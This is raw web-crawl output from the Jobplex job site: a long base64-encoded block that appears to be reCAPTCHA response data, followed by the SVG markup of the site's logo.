Kpw7FmH8KCCR9vw7MRw7o/wp3DtgMkGMOHw5fDoMKPwrnDusKdHMKyO8OrKsOWTMO9OMKpw5HCr8OvXMKScWExwo7CnsKxAMKOfsO6RhrDvTDCu8OqwrrDkMO0JA4Hw6nDrMO9wr1jw5nCqcKkwo7DlcK/DUzDqGHCr3bDpXbDscKpP0DDiHUZfMOdw58KEcKcGcO2w6tMw53Cl1bDlB5nwrDCrMOcwo8nc8KsHxoHP8OQMk/[base64]/ZcOaw6fDpsKaw7ppMGhTwo7Cr8OARQ94UGXCgQ8YN8OGcMKaIFxPw5fDrgPDosKFRcOlR8OmPMOZTMKiM8OCwpVswrpjDh/DpgU0KkXCki7DqjEDw5I7KQgwBiM+aCzCnsOLQsOpKMKnw4TDsT/CrQrDiMOkwr7CmmtKw6DDnMOuw7QmecKYVsOww6jCuCrCslPDvz0RTMKTQm3Dvw5JEcK6w50/w7AFQsKoO28Ow7LCsmZyOhlAw4bDqsKnfhPCg8OQwpnCiMKcw4wAJnVgwpPDvMKZw55ZfcKew6HDrsOHGMKkw6rCucKVwqPCrkMrMcKkwpNAw7lUGcO/wofChMKOawLCn8OFfC/Cg8KLICjCmsKywonCoHXDpjXCjsOLwo9mw4rCk8OpC0nCjGnCn37Cn8OEw7jDrUrDjkMjwr0JBMOQAsOZwqLDsCvCuT/DrSLCixp/HFA7wrkFw5vCugY3H8O2IcOGw6hodS4owpIxK13DmQ/Dk8Ovw4jDt8KIwpIywodZw65xVcOUwpsywq7Ds8Kaw6UFw7bCiMKaWcO3UsOHK8OCDx00wp8yw71fHcORwpYuQxzDu8K7PsKgSgnChsO7woHDiT/CqsK0w5M7wq8Swo8Gw5jCgSsbZMKJX0JaLsKtw6dQDzBYwq3ChTLDlCNhw7HCh2vDjX3DpVZDw49mwrrDn14ILl7DozDChsKNw488w41JF8Opw4HChiXDl8Orwq1hw7DDnMOjw6bCviHDs8KHw79eZcO0aAvCg8KUw4dlQj9ow4s/UcKswpjDokzCtsOhw4HCigjCocKgcEnDqULCkRfCjj42FcK8YcKOQMKLa8KZw500bcKZU1NCw5VPMcKiw7HDlkcoLzxPVVthw5LDrsKiw5QIWsORGCoSTDx/[base64]/OTrDncKIHSHCo8KUdzbDl8KIVGfDkMKEOgXCtlXDtAXCux3DiVzDhAQEwpjCnMOgY8K/[base64]/LsOyHwIawq9ZcsOGLA9Tw6fCuMOGXWLCtsKpAmNeeMKbVsObEWLDrGAzw7dvMSzDuAQIMk/CrsKrIsOqw4LDkl01w5sfw6wdwr/DvR0zwrvDscOCw5g7w53Dj8Kww6hIXsOkwq7CpSRCXcOnbsOiDxoKwqZnSSPDtcOgYcKdw5dMacOdeSnClEjClsK2wpLCv8KTwrdzO8KJUMK6w5DDicKSw6p7woPDpxTCo8KlwpovCAt1JwwrwpjCscKbTcOiQMKLMx/[base64]/w5HCjcOIBi8/woTDqGMXEHTCusK6wpjCkcOow7jCnsKVw7HDl8OUwptwUTLDqsKtEiYqJcO/[base64]/CoMOrc2DClcKGXWzDrTM3wrfCu1NjwrLDrRQcFD3DoMOqSEkGaBx/wpDDqltrCypiwoRMNsKAwqABSMKLwqsew4Q6eMOiwojDp1oWwoTDpkbCjsOuVEnCv8KkXMO2ZcOAwrbCgsK2dX5Ow4zCnShxOMOUwrsVSGbDlT4nwpxtG00Rw4nCpUsDwq/[base64]/DsmvCvsK0SMOQf8ORGk/ChlVOK8KnUsOdGE/ChcOBw4FxH33DqEIFRsKDw4zDisKyN8OdFMOgGcKbw63Crm/Dv0jDs8KzKsKkwoJlw4LDshF+aEHDoA/CnFdQS05SwozDnUTCrcOkLDHCkcKkZMK+CMKFdkPCocK/[base64]/DpsOaKkBnJWrDucKew5wkdMK3ecKlw7kWSsKnw5FKwqDCicOBw5nDusKawrXCo3PDjiDCqn3Dp8OLVMKxTMOoccObwrvDtsOlCHnChG1pw6wkwrcWw4rCjcOEw7oswrTDskYtSCcswq0aw5zDkgbCtl1fwobCvhxSKFLDiCh9wqrCsxPDgMOlXkJHHMO5w5/CjsKzw6RYFcKFw7HCjC7CmjnDgnxnw78pSxggw55HwoUpw7w3NMKeZWLDjcOyfCHDpnXCuirCrsK/bAwww6TChsOgdCLDkcKuacK/wp0+e8O3w7MXdSJlcxccw5LClMOrYMKCw7vDk8O/X8OEw6xOCMOoKFPCv0fDlXHDhsKyworCnBY0wrhAGcKwGsKIN8KoFsOhZxXCm8KKwoMYAk3DnVh5wq7CiHFkwqp2an0Tw7gXw7wdwq3Cs8KCZcKPWT4Rw68NM8K/wp3CiMK4NkTDsGlNw74Dw6zCosOHWmnCksOkXnLDv8KIwqPCoMO+w43ClsKDUsKVO1rDkcONNsKYwpUkZEfDl8OGwrkLVMKWwoXDkz8zZMOzJ8KmwrfCkMOIIiHDvcOpGsKow4vCjTrChj/CrMKNCyNFwpbDtsOnOzs3wpx7wrceHsOdw7NDDsKQw5nDjzXCiUoTJsKfw4fCjy5Lw63Chg5nw6tlw4M3w6UzJwHDsyHCtxnDq8KNdcOfKcKQw7nDkcKXwoc8wq/[base64]/Co8KELcOrwrAZLz0fHcO3w7B+PcOWwq/DqCzDr8K+bg3Ds1DDmcOPF8Ksw4jCv8Kcw6EHwpY2w6kmwoEWw4DCnQpRw4/Cm8KGX19MwpsCw4dswpAvw4U/WMO5w6PChnl8OsKEfcOlw6XDlMOOIDzCok7Cj8O1EMKeckjCksK8wpbDrMOcHmDDpVhJwrx1wpXDhWhCw4lvTT/[base64]/DuMK5PF9Iw7wdwqzDkcOrwrvCnMOTwot+w4TDq8KMJ2rCk2DCjHVWAsOueMO8Rz9wbAbCiEclw7xuwqTDuxZRwpZqw5U5HBvDjMKHwr3DtcO2SMOKLcOcXF/DjmjDgRfCv8KBMkrCksKYF20xwprCpUjCsMKRwoDDnhDCrCwbwoB1ZsOnUnwRwoM2PSjCiMKxw4k+wo89e3LCqkhEw4ohwr3DiGrCusKGwpxIJzjDjTjCu8KAFsKCw5xUw6sbfcOLw5bCg1zDhznDsMOKSsOOT1LDthcxPMO/ERQCw6jDsMOiWjnDk8KLw4FuYSjDscKvw7/CmMOJw7pSQU7CryXDm8KyYzATMMKZA8Onw7nCtMKoRXcJw5taw4rCvMKcKMKWYsKfw7UmXQTDq0EObMOZwpJPw6PDrsONR8K5wr/[base64]/CnsOKQj7Ct8OiTcK/wrnDhkXDv8OMw6rCoyB2w6sRw5vCscK7w67CiUcIdjTDuwXDo8OsLMOQDhBgOlsKfsOvwpFdwofDuiItw6V9wqJhCk1Dw5YmMS/[base64]/CgsOuw67Dp8OMeSpAwqYuwps9w4PDvzAhwpggwojCpcOXXcKUw5LChGjCvMKqIgU5esKIwo/ChHsfV3/Dm2PCrQhwwojCnsKxRg7CuDo/CMKkwqjDiRLDrsO6w4FSwqpoKVtxLn1Tw7fCnsKJwrdKEWLDu0LDpsOgw7TDogzDtcO4ARHDjMK2MMKQS8K1woHCuATCpsKnw7DClBrDo8O3w63Dt8O/w5ZJw7cPTsOgVifCq8KCwpzCg0zCucOdw6nDkisfGMODw6vDi03Ch1TCjcKUK2vDpwbCssOMWX/CtmItU8K6wqXDgQYXVg3CscKow4oRdnkMwp7DmTPDjUx9Ikduw6nCgwUmTEZtKU7Cl0JBw57DhHjCg3bDv8KIwp/DplcKwqhCTsOxw43DocKUwpHDnFklw7BCwpXDpsKYHWIrwpTDtMOSwqHCkh7Cq8OlHklOw6VNEhQRw6/[base64]/Dt3XCssOWw5YZw6LDgcOZwqMhTcKkw6RawqDCmWbDtcOTw5U+OsOeXTzCm8OTEVwWwrxDXTDDk8OKw73Cj8OwwqQmKcO7HyJ2w7wTw7B7w5PDl2wZEcODw5PDpsOpwr/CsMK9wrTDgRA6wpnCi8Ohw5R5NsK6woVnwovDomHDhcKdwozCpHIuw7JDw7rChQ7CtcKqwqlGecK4wp/CpcOmTS3CojNkwpjClUFdWcOAwrVJHUXCl8OCB3HDqcKlWsKHSsODDMO0elHCg8K1w5/CocKew7bDuDZbw4s/w7BMwp8WR8KhwrgoAWTCi8OYYjLCjzUaDRIVdwzDh8Kow4rCjsO0wrPDsF/DlQ1rCTHCgm1UE8KIw6LDpMODwpTDnMOOLMOYegLCh8KVw6sBw69HAMOgXsOGacKHwrReDCUQaMKMecO+wrfCokdjClPDssOkFBteWcKAWcO1LA9xGsKKwrxMw5N+TUHCtldKwq/[base64]/ChCVJw7vDnsO7woEnMgbDhV3DrMOqJU/Dl8Oyw7ZNMcOdw4bDjz84wqwiwpLCpcOww70tw6BwJGrCtDcBw4N4w6nDpcOaGUPChW0BZXHCqMOtwoUGwqnCnQrDtMOJw6/CucKpDHAVwqxpw5EuQsOgdsKWw6DCucO5wqfCnsO4w6EaXhLCsV9gM2Bsw4tRCsK/w6F+woBOwrXDvsKRSsOhLDXDnFTDqkHChMOVOV0Mw7LCoMOMWWDDnlgSwpLClcK7w6LDhg8ewoYlA27DusOCwrZBwr1QwqE4wrDCoTfDuMKRUjXDgnooOyrDlcOXw47CnsOcQgV7w4bDjsOvwrt9w59EwpMEGBXCo03DmMKlw6XDk8Kew7hww6/Co0HDuRVrw57Dh8KNDFhKw6Yyw5DCgG4nfsOvecOHbcOebsOpwrrDrCDDmMOlw77Ct3M3NcKHBsKvHnHDthhoNMKMZ8KVwoPDokYVRi3DhcKQwqnDp8Ksw50WAT/CnxDCnlwBYW9KwoFLQ8KvwrbDusK1wp/DgcO/w7HDr8OmLsOLw5JJNMK/AEoeZ1bDvMKWw7R5w5s1wpEPPMOowrLDoid+wowcPXt7wr5gwpNuOsOaZsO+w6DDlsOaw4ltwofCmMO6wojCrcOfUBvCoV7DtABgLS5fLH/Cl8OzJsKAUMKMLMOYEcOgOsO5AcOqwo3DrAFzEMK9Mm0Aw77CniPCjcOrwpvCpzHDuT8+w4AzwqbCoEJAwrjCmcK7w7PDjz3DkVLDmXjCglE2w5rCsG0XHsKDV27DisOHJMKuw6nClig4BcK4HmLCtn7DuTMyw4hWw47ChAnDvwnDnnrCgEp/bsOMBsKBJcOudVzDk8O7wpVvw5/Dn8O7wqzCpMO8wrvCg8OywpDDnMOrw5wfTWBxRFXCgsKQGWkrw54Nw4oxwo7CujzCqMO+fVDCrgjCs1zCkGBXUADDvjd8ehkhwp04w5o8dC3DpcK2w7nDscOqTRpzw4xsG8Kuw4I2wrRQT8O9w5PCug0cw6lMwqDDsAo3w5dswqPCtm3Dom/[base64]/[base64]/[base64]/woTCu8Oyw5nDtmTCqMKtflQcSsKpwo3DvsOyMsO0wpzCohoMw44Jw7JUwqDDkGvDpcOmc8O4fcKmLcOTNsKUPsOQw4LCgUXDkcKow5vCkWnCt3/[base64]/V8OBw6QRcGXCvcO2w7LDm2JXAn7ClcOTW8OewoZnFMKdw4TDosKWwqfCtcKmwo/CpgrCqcKAGMKaZ8KFf8OwwqAPNsOMwpsow5tiw54XfUXDncKdQ8OxES3DoMKRw7LDn21owroyLmkZw6jDmijCssK9w5Yew5R0FHrCuMOMY8OpdDgBEcOpw6zCs0rDn1TCtMKid8KOw6Zlw7/CnSczwqYJworDvsOdTQYnw4FvasK5A8OFPTdkw47CssOrbQJ5woXCrWwUw4ZONMKkwo4wwot+w7kZBMKlw6Mtw44wUS54QMOywpIJwpjCsmsnbGnDrSV5wr3DvcOJw6oywp/Cillsd8OOFsKYc3EGwrwzw73DpsOuYcOGwpsQwposI8K7w7slHxV4EsKvA8K0wr/DgcOHKcOpQk7DtFpPAwUiQm5RwpPCksOhNcKqZ8Kpw4PDjw7DnXnCql44wpVNw6LDjVkvBxZ8DcOyTQVEw5TClXXCiMKsw7gJwq7ChsKZw4TCsMKaw7dkwqXDulVOw6nCgMK/[base64]/[base64]/NnVfbsKnw61nPi85T8OYcsKLRsOEwoxgf2AQEyFLwpnDnMOKSHFlQwjDq8Ojw7kgw7fCpxI2w6Q7aBA4TsK7wrsLNcOXOkpWwoDDn8K8wq8Mwq5cw4ojLcOfw5/ChcO4OsOsIE18wqXCg8ORw6rDo1vDpF7DnsKMYcO+Ln8qw5DCgcK1wqYiEjtUwovDv3XChMOJV8K9woVKQjTDvmXCqG5jw55QHjA/w7tJw5vDm8OGLlTCnAfCgcORdUPCsjrDosO4w6xiwoHDtcOPGmPDqW4GMCPDrcK5wrfDp8OPwo5uTMKgS8OKwoNALgU1YsO3wox/woVZIjcKCDVKTcOGwopFZlQLCSvCiMOef8ORw4/DjxrDg8K8Rj/CuxvCj3x6ScOsw69Tw6fCocKewpt4w6FIwrcvMmczAzkVPnnDq8KjLMK7Xyo0IcOjwrkjb8Obwp1+S8KJGj5qwoFPF8OlwrfCpsOXYE14w5BDw4PChkTDrcKSwp9FJx/DocKkw6PCqjFif8KQwq/Cj2DDisKaw7U3w41SMUXCp8K/w5TDnn/[base64]/[base64]/[base64]/Dk8K3wqjCoA5aw4rDrDxSwrkZAThCa8O0UMKKFcK0wp3CtMKbw6LCvMKHDFA0w7lsIcOUwoLCpV84bsO9e8O8cMO5wo3CqMKww73DqVMFZMK8F8KPWWddw7zCo8K1I8KidsKZW0ckw7XCnCghBTIRwrXDhAnDmMKWwpPDky/Ck8KRBSTCisO/C8K1wpzDq15nUcKyJsOEecK/SMOEw7jCgw3DpsKAZmINwrljWcORFG8/D8K9NcOww4LDjMKQw7TCtMO8I8KfWyp/[base64]/Cg1hQNgnCmjF4w5ICWMOtPsOWw6HCqi7DhBLCp8K8VcOLw7PCvT7DtA/Ctm/CpWlhIMKgwonCugc9wqJfw6TCj3RkI1NsOF0AwpnDnT/DhMOaTA/CucODZhdXwpQYwoctwqt/[base64]/CqF3Clk40XE8Zw6ElPWPCs8O/[base64]/ClgUHwrvDsm7DhUvCpmXDtHTCvxfDgMKQwo4QWcKMd2bDtzTDosOqX8OSSVnDvETCuGDDsCvDncOuJi02wpdbw7fCv8KRw6vDsD/ChsO4w6XChsO1dzPCmHHDisOFG8KXUMOmWcKuW8Ktw6LDsMOfw5FOf0fCtgbDu8ONSsKpwoLClcO6IHcDdcOjw6B4UwI5woNnHxfCjsOmM8K7w5sMacKDw6Yuw7HDsMOPw6LDhcO1woPCrcKGYFPCuBkNwoPDoD/CuVHCrMKyXsOOw7Q0AsKsw4h/fMKRwpdrIyNTw6Zjwr3Cp8Kaw4fDjcOLTiInbsOFwoHCgznCjsO2VMOkwqnDqcKgwq7Cj2nDtcK9wpJDIMKKHWA+YsOiJGbDh38/U8OhBcK4wr5+HcKgwofCiwAWKEIjw7AWwo/[base64]/[base64]/w5BcV8KYw6vClsOZwpHDnyVuwowEw6NTw7FBbBTDmDI2D8KwwpzDii/DhwEnIGPCpMOROMOrw6nDpFLCjFlMw64TwoDDkBnDmADCu8O2KMO7w5ARC0rCj8OCPMKdSsKqW8OZdsOsF8Ksw7jCnVl2w4Z+f0o8wpFRwpovFVshJ8K9BsOAw6nDt8KOAVXCtBBpcC/DgkvCtkjCjMOcR8KcVkLCgA9Db8KAwpnDrMK3w4cbanNiwpMeWSTComlow454w7Bww7nCg3vDgMOIwpDDlFnCvmZ9wojDhMKUIMO1UkzDpcKZw6xkwpLDujMfccOTFMKrw4hBw7gAwqZsXMKbdhEpwo/[base64]/CmWt9OTfDiMOTKsKSUFMiS0LDn8OvM2DCnVTCjT/DmF8nwp7DhcOIYMK2w7LCh8Opw7XDuGw8wp3ClTjDoiLCryN6w4YJw6HDusO7wp3Du8OCfsKOw7XDhsOrwp7DrVs8Rg/[base64]/[base64]/[base64]/w69ZHsK8wr/CnkkPw75GWsOKw40zwpszXDhMwolNCBgAUhLCisOyw7wow5XCiQdALcKMXMK3wqFjARjCuBgMw4wqAMOhwpFWGFjDtcORwoMAdHA2wobCqlY2OVgswpZffcK/[base64]/DlioTesKdw5wTwpbDpnbCvBzCr0fCnsOJwrTDjcKjdzNqU8O3wr/Cs8Oiw5HCusK3NznCjQrCgsKqcsOew4ZFwoHDgMOJwoxjwrNbcQtUwqrCnsOAUMOTw6F8wqTDr1XCsUXCkMOWw6fDjcOeW8Ksw6EHwpTCq8KjwohMw4XCu3XDuhPCsXUawqTDnXPCmD0xZcKLbsKmw5gIw6PChcO2RsOtIGdfTMKxw6rDsMOpw7DDp8K/w5HClsOOMMKGVBrCjU7DlMKvwrXCusO1w5/CvMKICMOdw6YVTyNNIVrDtcObKsKTwqtQw6hZwrjDpsKKwrQxwqTDhcOGdMOqw7VHw5IRLcK6exjCrVLCm19LwrfCqMKbC3jCuBUKbU7Cn8KLMcOewocewrDCv8OjBndgCcO6ZWlWdMK/[base64]/CpsKhwoDCswVIWV/Do8OKw4h9DHjCp8OJwp19w5PCucO1WUEmGMOiw7RhwrnDksO7PcOVwqrCl8K/w7VsfVd5wprCoAjChcKpwqzCvsKWPcORwq/ClWt6w4fCtiIfwp/[base64]/CscOBCsOUw785w4MMFggBw5Z2wqoqY8O0bsOscGR7wobDmsO4w5XCj8KZMcOLw5PDqMOIfsKyKhzDtg7DhjfCsDfCrcOzwpzClcOww4nCvH9IOT52dsOjw4DDtzhIwqAURgrDuifCpcONwqPCli/[base64]/[base64]/Chzt5w7rCuycowpxswogiwo8pw6TCncKWKcK/w6sPdUtlA8Oow44Uw5JNWX8eOxTDsA/CimdYwp7DpDxfSE5gw6gcw6bDs8OfdsKjw4PCm8OoDsO3DsK5wokgwqjDn1Vewq4CwodtD8KWw5fCsMOTPn7Cq8O/w5pEHsObw6XDlcKXJMKAwqF5SW/Di0c8worCliLDr8KhHcOcb0Nyw63Crn4lwrV4FcK2MG/[base64]/Dt0rDkVxneMKLU8KCNMK2w50JXUE+JcK6QSvCuSxGIcK7w79CJgRzwpDDiXXDucK7RsOywqHDgW7Dk8OAw5/Cv04tw5fCoU7DqsOBw7BSUMK5J8OKw4jCkWxLL8Knw5o/EsO5w4NIw5JcfRV9worCvMKtw6wRVsKLw6jCvQAaXsOSw5h2G8Kpwr5IWMOJwprCgDfCp8OhZMOsA0bDny8Rw7TCgkHDuVUpwrtTWQ4oVTBXw5Rifxtqw4zDhwh0EcOcRcKlJSBOdjLDpMKsw6JrwrLDpmwwwoDCsyRXSMKKVMKQUk3Cqk/[base64]/DnwvDtVTCksK1w68/wpDCjyfDiHZsVcOww599wpjCiMKawoLCg0fDr8OfwrxIYjnDhcOlwqTCgl3Dt8OXwqzDhhfChcKNecK4V24zBX/DsQDCrcK9UMKPa8OFTxJgcXZ8wpsnw5XCrcKGH8OGDsKcw4RZXyxZwqBwChvDqTlYO1rCiTfCpMO6wpvDt8OVw6ZMbmrDqMKTw7PDj38SwoEWJMKYw6XDvETChnFCZMKBw4glNAcaQ8OGcsK5LhvDsDXCqCAnw7rCpnYgw7PDuwAvw5XDqxUmCBM0DCPCr8KHURd/YcKbdREAwooKCi8pG0h/Dic/w6nDm8O7wp/DpWvDnT1swrxmw4nCr0LCmcOvw6oqRgRIP8OPw6vDnlpnw7/Cg8KCVHPDm8OgW8Kiw7MOwq3DgEAfCRMOIWTDiHQnF8Opw5J6w6NMwoI1wqLCssO9w5gqc1MNFMK/w4xWaMK5ccObUx/Dtl81w77CmlnDnMKuVHPDj8OowqPCtB4dwo/Ch8KBf8ODwqTDnmguKBfCnMKRw73DrMKkEHRfSRZqMMK1wpvDssK+w4bClQnDpwnCnsOHw4/DgWs0WsKMecOoMFJfSMOwwqE/[base64]/CiSnDjMK9dsO+wojCjMKCATIyQCHCuzlVVGdvb8KYw78lw6khEE9DGsOIwrplQMKmwpEqWMOsw6IPw4/[base64]/DusOEw5IDw6hvw4HDmj3CmMOnwrXDlxvCnsOHwr8zUcOvPyDCicO3LsK/[base64]/wqdIwqvDjBbDgMKhH8K8KFPDiMKbesKPwqjCpjbCh8OvYMKSZ3DCoR7DisO8ISzChnvDkMKXTsKrCX4HW3VyDGbCiMK2w7Ugwp19JixIw7nCgcKfw5vDrMKzw7jCkw8nPcOtFRTDrllsw6nCpMOscMOuwqjDoT/Dr8KOwpt4GMKLwqrDrMOkYXwccsOWwrvCvGENaEJpwo3Dk8KRw4lJbDPCtMK5w5fDjcKewpDCqQ8rw6Rgw4PDvRPDvcOof1F2LGEHw4cUesKtw7d2ZjbDj8OJwoTDnH4/[base64]/[base64]/S8KAw7HCs8OnccKSI8OAwpotwp9Zw4dDw7DCtEvCjAkSQsKrwoBdw7IVd3FdwqN/wq3DrsKEwrDDll16P8Ofw5fClTJ+wojDp8KqZcORbybCoSfDnHjDtMKtYBzDscKtLsKCwp9/dFFvQFPCvMODTA3CiU5nIGhYYUnDslzDscKrNMOFCsK1D3fDmD7CoRPDjG8cw7s1WcKVXcOJwr3DjVAEQivCqsO1CnZdwqx4w7k+w6UvaBQCwop9P0/CtATCrWNxw4XDpMKpwr4aw53DjsOxOW8OAMOCfsOyw79Ed8OOw6ICFS4yw4LCvwwLG8O6YcKaZcO6w54oIMKMw4zCmjVQHBMRa8OWAcKUw484M0nCqmMgKMOTwpnDo3XDrhdxwq3DhADCk8K5w6nDshEzRV1WFMKGwpg8D8KXw7fDsMO5wp/DgD1/[base64]/DsMKtw5DDksOcw64Dw5Y6DwTCqzk5fsOIw4vCk0rDhsOaVcOGaMKpw7l5w77DkyPDuVhUbMO0XcOYJ2ssQcKYV8OpwrwGNcOSU13DjcKGw6jDqcKQc0XDlnUPU8KrNF3DjMOvw4UBw6pFBTchZcK5OsK/w4HCpsOxwrjCk8OXwozClWrDgMOhw41+PGHCoRDCm8OkL8Oiw4rClWRWw4PCshMDwrzCuHTDiCR9RsOnwrJdw6JHwozDpMKowo/Cm1hEUxjCs8OYQE9jQMKlw5RmImvCmMKZw6DCrxpPw6M5bV0twqUMw73Cu8KswqIaw47Cq8O3wrVhwqIXw4BnL3jDhBZbPidfw6IOQVdeMsKvwrXDlAFqdl9mwrfCgsKjCg8KMFcCw7DDvcKIw6bDrcO0wpgKwrjDocOWwolKUsKGw5/[base64]/wog/w65Vw6t0w7xUVTwkVD9fw4wAB05ZOcOke0rDiUELCEBFw5BZSMKVbnDDpF7Dq1lqVGnDk8Kfwqh7U3bCmUvCi2zDgsOsD8OjU8OUwpF4GcKqSMKqw70twozClhc6woUYHMOGwrzDoMOFWcOWf8OreDLCoMKIAcOKw7p7w5l0G2ETUcKSwo7CqETDhH/[base64]/wrTCrMORw4xobcObwp14MHcowobCoMKEYyhkKT5HwqBcwrEzTMOVccKew4kgOMKCwp4tw75bwqPClFkrw6VLw5ITDFQUwqPCiEoIbMOQw6Nyw64jw6YXR8O5w5TDlsKFwpo1PcOJK1TDhAPDm8Obw4LDjnvCp2HDpcKmw4bChgvDgQ/DigvDrMKmwprCu8OaEMOJw5MwPsKkTsK5AsO4A8K/w58ww4Ygw5HCjsKSwrNkM8KIw4nDoR1AacKQw7VKwoIyw7pHw5wzbMKROMKoHMK3HE95Vh9UQAzDiFXDk8OWAMOuwr1ySnU9fsO9w6nDpm/Du1VDKsKew67CgcO7w7fDqsK9BsOJw7/DlAPCl8OIwqnDnGgjYMOuwopwwpQTwotBwqc5w6t0w5gsBUdGN8KAXcKHw4pNZsK8wo/DncKyw5DDl8OgN8KhPyXDjMKmeBN1I8OacD7CqcKJZsORBCYuG8KUInsUw6XDmDg5T8Kaw7A1w6XCocKOwrvCqMOqw4TCuD/CvlrCmcKUHCkdQxcswo3CnHPDlkHCohDCrsKtw4EdwoQkw4Z1XGtWaR/[base64]/DuMKlSHbCp8KfGMKMJWjCmlXDsxQ8wr10w5sGwpXDjmjCj8KDfnzDrMOyDU3DogvDjEM4wozDtAAlwocKw67CmmMnwqYjZsKJJcKMwpjDvCcMw7HCpMOke8Oewr1xw74cwr/CqHhQOXTDpHXCisKTwrvDkkDCtClreSB4GsKkwqcxwrPDj8Kuw6jCol/CglQ5woUYJMKkwqvDqsO0w4jCgEMnwrx0EMKJwo/Ct8OHazodw4AoDMOOJcK8wrYMPSLDlG4pw7XCi8KoVW8VK0fDjsKIKcO/w5TDsMKfPcOCw58mKcK3ShDDkAfDkMKRUMK1w7jCmsKnw49uTipQw4N+Lm3DvMO1wrk4fjXDsUrCq8KFw544XgsowpXCoB0bw5w4JxHCn8O4w6/[base64]/[base64]/[base64]/Y8KKMsK8Lh0iMhzCtXJzw4AyX0fCgMK+SMOwCMKcwp8Fw63CuhgHwoLChsKcdcK4LBDDlsO6wrd4SlbCosOzXnInwrkLdsOxwqM8w4/Cp13CiBXCnQLDg8OpN8KQwoPDoDvDssKpw6/[base64]/TkbCqMOHwoTDnsO2wrNbP1ElEik/BQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.jobplex.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pKzYBjOfPb6PClhcdKfD9GR3utcWSEYsqCu8tiZiv/o\\u003d\x22,1,0,null,1,1768853109023,0,0,[206,4],null,[66,241,143,184],\x22RC-SKlY7m8gQgqaPA\x22,null,null,null,null,null,\x220dAFcWeA70-TpbwOBFYtBLTSKR0N7ShqQhmhsp8p25pCacdAKCTucb9_fFqoXAajHRY_ub70UAAVOlRXJaAQVHT7HVpuMCBH5NAw\x22,1768935908838]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-jobplex-white2.svg?v=1.2
body_size: 1314
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 392.2 124.2" style="enable-background:new 0 0 392.2 124.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3.8;stroke-miterlimit:10;}
	.st1{fill:#999999;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g id="Text">
			<path class="st0" d="M33.9,3.2h7.3v54c0,14-9.2,20.6-19.5,20.6C11.1,77.8,2.6,70.5,2,59.1h7.2c0.7,7.4,5.9,12.1,12.8,12.1
				c8,0,11.9-4.4,11.9-17.1L33.9,3.2z"/>
			<path class="st0" d="M87.7,77.7c-20,0-38.7-16.2-38.7-37.5C49.1,19,66.4,1.8,87.7,1.9c0,0,0,0,0,0l0,0c21.3,0,38.8,17,38.8,37.9
				C126.5,60.5,109,77.7,87.7,77.7z M87.6,8.5c-17.3,0-31.3,14.6-31.3,31.7c0,16.5,14.4,30.9,31.4,30.9C105,71,119,57,119,39.8
				S104.9,8.5,87.6,8.5L87.6,8.5z"/>
			<path class="st0" d="M133.7,76.4V3.2h18.8c15.3,0,23.6,8.4,23.6,19.5c0,6-2.2,10.1-8,14.7c7.4,2.9,12.2,10.1,12.2,18
				c0,10-5.6,21-24.7,21L133.7,76.4z M152.6,34.8c14.1,0,16.1-8.1,16.1-12.4c0-5.4-3.2-12.6-16.7-12.6h-11v24.9H152.6z M154.9,69.8
				c9.4,0,18-3.8,18-14.3c0-8.3-7.2-14-18-14h-13.9v28.4L154.9,69.8z"/>
			<path class="st0" d="M186.3,76.4V3.2h22.2c20.2,0,26.2,12,26.2,22.1c0,9.8-6.3,21.7-26.3,21.7h-14.8v29.5L186.3,76.4z
				 M209.9,40.3c10.2,0,17.4-6.1,17.4-15.2c0-7.3-4.6-15.2-19-15.2h-14.8v30.5H209.9z"/>
			<path class="st0" d="M241.2,76.4V3.2h7.3v66.6h30.3v6.6L241.2,76.4z"/>
			<path class="st0" d="M285.4,76.4V3.2h40.1v6.6h-32.8v26.4h31.7v6.6h-31.7v27h32.8v6.6L285.4,76.4z"/>
			<path class="st0" d="M380,76.4l-20.6-31.2l-20.9,31.2h-8.6L354.7,39L331.3,3.2h8.6l19.5,29.3l19.3-29.3h8.5L363.6,39l25,37.4
				L380,76.4z"/>
			<path class="st1" d="M28,123.7l-4.3-10H10l-4.3,10H2.6l12.6-29.5h3.3l12.7,29.6L28,123.7z M16.9,97.5l-5.8,13.6h11.5L16.9,97.5z"
				/>
			<path class="st1" d="M53.5,123.7V94.2h8.7c3.5-0.1,6.8,0.8,9.8,2.6c4.1,2.8,6.5,7.4,6.4,12.4c0,3.8-1.5,7.5-4.2,10.2
				c-2.9,3-7.1,4.4-12.1,4.4H53.5z M61.9,121c4.9,0,8.2-1.3,10.4-3.6c2.2-2.3,3.3-5.4,3.3-8.6c0.1-3.8-1.7-7.3-4.7-9.6
				c-2.1-1.6-5.2-2.5-9-2.5h-5.3V121L61.9,121z"/>
			<path class="st1" d="M105.5,123.7v-13.8H90.1v13.9h-2.9V94.2h3v13h15.3v-13h3v29.6L105.5,123.7z"/>
			<path class="st1" d="M134.1,123.7l-10-13.4h2.9c5.2,0,8.4-2.7,8.4-6.7c0-2.8-1.7-6.8-8.5-6.8h-5.7v26.9h-3V94.2h8.9
				c7.7,0,11.2,4.6,11.2,9.6c0,4.8-3.6,8.6-8.8,9l8.4,11L134.1,123.7z"/>
			<path class="st1" d="M189.3,116c-2.7,5-7.9,8.2-13.6,8.3c-8.4,0.2-15.5-6.4-15.7-14.9s6.4-15.5,14.9-15.7c0,0,0,0,0.1,0
				c0.3,0,0.5,0,0.8,0c5.5,0,11.2,3.2,13.6,8.1h-3.3c-2.3-3.4-6.2-5.4-10.3-5.4c-7,0.2-12.5,6-12.3,13c0.2,6.7,5.6,12.1,12.3,12.3
